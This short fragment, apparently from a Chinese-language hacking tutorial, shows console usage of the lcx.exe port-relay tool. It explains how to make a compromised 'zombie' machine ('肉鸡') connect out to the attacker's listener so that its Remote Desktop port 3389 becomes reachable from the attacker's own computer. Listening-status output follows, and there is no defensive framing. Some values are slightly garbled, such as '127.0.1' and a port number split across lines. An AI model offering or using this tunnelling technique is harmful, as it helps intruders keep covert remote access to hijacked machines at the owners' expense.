 C:\Windows\system32\cmd.exe - lcx.exe -listen 51 2000
D:\>lcx.exe -listen 51 2000
第一条和第三配合使用。如在本机上监听 -listen 51 3389，在肉鸡上运行-slave 本机ip
51 肉鸡ip 3389
那么在本地连127.0.1就可以连肉鸡的3389.第二条是本机转向。如-tran 51 127.0.0.1 338
9 ==========
[+] Listening port 51 ......
[+] Listen OK!
[+] Listening port 2000 ......
[+] Listen OK!
[+] Waiting for Client on port:51 ......